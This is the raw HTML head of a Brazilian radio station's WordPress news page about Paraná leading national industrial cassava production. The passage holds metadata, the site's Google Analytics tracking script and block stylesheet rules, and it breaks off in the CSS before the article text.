

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/
body_size: 67293
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<title>Paraná lidera produção nacional de mandioca com finalidade industrial - Jovem Pan FM União da Vitória</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name="description" content="O Paraná é o principal produtor de mandioca industrial no Brasil, mas também tem na mandioca de mesa, destinada ao consumo humano, um importante produto da olericultura. Juntas geraram cerca de três bilhões e 100 milhões de reais de Valor Bruto de Produção, de acordo com os dados preliminares de 2022. A análise sobre a"/>
<meta name="robots" content="max-image-preview:large"/>
<meta name="author" content="jovempam"/>
<link rel="canonical" href="https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/"/>
<meta property="og:locale" content="pt_BR"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória - No dia 17 de abril de 2000 a emissora altera sua potência e muda sua frequências e começa operar em 98,3 MHz, FM com o nome de TOP FM, com maior potência na antena, atingindo um número maior de cidades da região, mantendo a mesma qualidade na programação que fazia a antiga 95 FM, a número 1 em audiência."/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Paraná lidera produção nacional de mandioca com finalidade industrial - Jovem Pan FM União da Vitória"/>
<meta property="og:description" content="O Paraná é o principal produtor de mandioca industrial no Brasil, mas também tem na mandioca de mesa, destinada ao consumo humano, um importante produto da olericultura. Juntas geraram cerca de três bilhões e 100 milhões de reais de Valor Bruto de Produção, de acordo com os dados preliminares de 2022. A análise sobre a"/>
<meta property="og:url" content="https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/"/>
<meta property="article:published_time" content="2023-08-18T12:00:36+00:00"/>
<meta property="article:modified_time" content="2023-08-18T12:00:39+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Paraná lidera produção nacional de mandioca com finalidade industrial - Jovem Pan FM União da Vitória"/>
<meta name="twitter:description" content="O Paraná é o principal produtor de mandioca industrial no Brasil, mas também tem na mandioca de mesa, destinada ao consumo humano, um importante produto da olericultura. Juntas geraram cerca de três bilhões e 100 milhões de reais de Valor Bruto de Produção, de acordo com os dados preliminares de 2022. A análise sobre a"/>
<script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/#blogposting","name":"Paran\u00e1 lidera produ\u00e7\u00e3o nacional de mandioca com finalidade industrial - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","headline":"Paran\u00e1 lidera produ\u00e7\u00e3o nacional de mandioca com finalidade industrial","author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/08\/s2-methodio.jpg","width":1920,"height":1200},"datePublished":"2023-08-18T09:00:36-03:00","dateModified":"2023-08-18T09:00:39-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/#webpage"},"isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/#webpage"},"articleSection":"Agro, Not\u00edcias, agor, jornaldamanha, jovempanuva, mandioca, parana, portouniao, santacatarina, tiagoamaral, uniaodavitoria"},{"@type":"BreadcrumbList","@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/jovempanuva.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/jovempanuva.com.br\/category\/noticias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/#listItem","name":"Paran\u00e1 lidera produ\u00e7\u00e3o nacional de mandioca com finalidade industrial"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/#listItem","position":3,"name":"Paran\u00e1 lidera produ\u00e7\u00e3o nacional de mandioca com finalidade industrial","previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/jovempanuva.com.br\/#organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","url":"https:\/\/jovempanuva.com.br\/","telephone":"+554235239649"},{"@type":"Person","@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/","name":"jovempam"},{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/#webpage","url":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/","name":"Paran\u00e1 lidera produ\u00e7\u00e3o nacional de mandioca com finalidade industrial - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"O Paran\u00e1 \u00e9 o principal produtor de mandioca industrial no Brasil, mas tamb\u00e9m tem na mandioca de mesa, destinada ao consumo humano, um importante produto da olericultura. Juntas geraram cerca de tr\u00eas bilh\u00f5es e 100 milh\u00f5es de reais de Valor Bruto de Produ\u00e7\u00e3o, de acordo com os dados preliminares de 2022. A an\u00e1lise sobre a","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/#breadcrumblist"},"author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"creator":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/08\/s2-methodio.jpg","@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/#mainImage","width":1920,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/#mainImage"},"datePublished":"2023-08-18T09:00:36-03:00","dateModified":"2023-08-18T09:00:39-03:00"},{"@type":"WebSite","@id":"https:\/\/jovempanuva.com.br\/#website","url":"https:\/\/jovempanuva.com.br\/","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="Feed para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo; Paraná lidera produção nacional de mandioca com finalidade industrial" href="https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/feed/"/>
<style>:root{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:#0088ff;--main-nav-contrast-primary-color:#FFFFFF;--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04);}</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2023%2F08%2F18%2Fparana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2023%2F08%2F18%2Fparana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial%2F&#038;format=xml"/>
<meta property="og:title" content="Paraná lidera produção nacional de mandioca com finalidade industrial - Jovem Pan FM União da Vitória"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Foto: José Fernando Ogura/Arquivo AEN O Paraná é o principal produtor de mandioca industrial no Bras"/>
<meta property="og:url" content="https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória"/>
<meta property="og:image" content="https://jovempanuva.com.br/storage/2023/08/s2-methodio.jpg"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>		
<script src="//www.googletagmanager.com/gtag/js?id=G-HBWKP5C32V" data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">var mi_version='9.11.0';
var mi_track_user=true;
var mi_no_track_reason='';
var MonsterInsightsDefaultLocations={"page_location":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/"};
if(typeof MonsterInsightsPrivacyGuardFilter==='function'){
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);
}else{
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;
}
var disableStrs=[
'ga-disable-G-HBWKP5C32V',
];
function __gtagTrackerIsOptedOut(){
for (var index=0; index < disableStrs.length; index++){
if(document.cookie.indexOf(disableStrs[index] + '=true') > -1){
return true;
}}
return false;
}
if(__gtagTrackerIsOptedOut()){
for (var index=0; index < disableStrs.length; index++){
window[disableStrs[index]]=true;
}}
function __gtagTrackerOptout(){
for (var index=0; index < disableStrs.length; index++){
document.cookie=disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]]=true;
}}
if('undefined'===typeof gaOptout){
function gaOptout(){
__gtagTrackerOptout();
}}
window.dataLayer=window.dataLayer||[];
window.MonsterInsightsDualTracker={
helpers: {},
trackers: {},
};
if(mi_track_user){
function __gtagDataLayer(){
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters){
if(!parameters){
parameters={};}
if(parameters.send_to){
__gtagDataLayer.apply(null, arguments);
return;
}
if(type==='event'){
parameters.send_to=monsterinsights_frontend.v4_id;
var hookName=name;
if(typeof parameters['event_category']!=='undefined'){
hookName=parameters['event_category'] + ':' + name;
}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){
MonsterInsightsDualTracker.trackers[hookName](parameters);
}else{
__gtagDataLayer('event', name, parameters);
}}else{
__gtagDataLayer.apply(null, arguments);
}}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if(MonsterInsightsLocations.page_location){
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-HBWKP5C32V', {"forceSSL":"true","link_attribution":"true"});
window.gtag=__gtagTracker;										(function (){
var noopfn=function (){
return null;
};
var newtracker=function (){
return new Tracker();
};
var Tracker=function (){
return null;
};
var p=Tracker.prototype;
p.get=noopfn;
p.set=noopfn;
p.send=function (){
var args=Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker=function (){
var len=arguments.length;
if(len===0){
return;
}
var f=arguments[len - 1];
if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){
if('send'===arguments[0]){
var hitConverted, hitObject=false, action;
if('event'===arguments[1]){
if('undefined'!==typeof arguments[3]){
hitObject={
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5]:1,
}}
}
if('pageview'===arguments[1]){
if('undefined'!==typeof arguments[2]){
hitObject={
'eventAction': 'page_view',
'page_path': arguments[2],
}}
}
if(typeof arguments[2]==='object'){
hitObject=arguments[2];
}
if(typeof arguments[5]==='object'){
Object.assign(hitObject, arguments[5]);
}
if('undefined'!==typeof arguments[1].hitType){
hitObject=arguments[1];
if('pageview'===hitObject.hitType){
hitObject.eventAction='page_view';
}}
if(hitObject){
action='timing'===arguments[1].hitType ? 'timing_complete':hitObject.eventAction;
hitConverted=mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}}
return;
}
function mapArgs(args){
var arg, hit={};
var gaMap={
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer':'page_referrer',
};
for (arg in args){
if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){
hit[gaMap[arg]]=args[arg];
}else{
hit[arg]=args[arg];
}}
return hit;
}
try {
f.hitCallback();
} catch (ex){
}};
__gaTracker.create=newtracker;
__gaTracker.getByName=newtracker;
__gaTracker.getAll=function (){
return [];
};
__gaTracker.remove=noopfn;
__gaTracker.loaded=true;
window['__gaTracker']=__gaTracker;
})();
}else{
console.log("");
(function (){
function __gtagTracker(){
return null;
}
window['__gtagTracker']=__gtagTracker;
window['gtag']=__gtagTracker;
})();
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style>
<style id='wp-block-image-theme-inline-css'>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}</style>
<style id='wp-block-embed-inline-css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive 